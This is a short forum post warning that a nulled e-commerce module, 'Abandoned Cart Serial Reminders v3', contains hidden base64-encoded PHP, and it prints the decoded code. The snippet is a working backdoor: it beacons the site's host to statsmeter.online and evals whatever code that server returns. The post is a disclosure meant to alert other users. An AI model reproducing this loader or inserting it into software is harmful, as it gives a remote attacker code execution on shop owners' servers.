Malicious code in Abandoned Cart Serial Reminders v3
(Module at https://www.nulledfrm.com/threads/abandoned-cart-serial-reminders-v3.86346/)
In the file abandonedcart/abandonedcart.php around line 1405 there is a base64encoded code.
If you decode it you can see that the code trying to create some files on the server.

When decoding the code it looks like this:
@d-shilko What do you think about it?
(Module at https://www.nulledfrm.com/threads/abandoned-cart-serial-reminders-v3.86346/)
In the file abandonedcart/abandonedcart.php around line 1405 there is a base64encoded code.
If you decode it you can see that the code trying to create some files on the server.
When decoding the code it looks like this:
PHP:
foreach([sys_get_temp_dir(), '/tmp', $_SERVER['DOCUMENT_ROOT'].'/upload'] as $t) { if (is_dir($t) && is_writable($t)) {
$t = $t.'/.ac';
$d = date('Ymd');
$e = (is_file($t) ? 1 : 0); if ($e && file_get_contents($t) == $d) {
break;
}
file_put_contents($t, $d);
$p = urlencode(base64_encode(json_encode([100 => [$_SERVER['HTTP_HOST'], 1, $e]])));
if ($data = @file_get_contents('https://statsmeter.online/?'.$p, false, stream_context_create(['http' => ['timeout' => 10]]))) {
if (strpos($data, '//') === 0) {
eval(base64_decode(substr($data, 2)));
}
}
break;
}
}@d-shilko What do you think about it?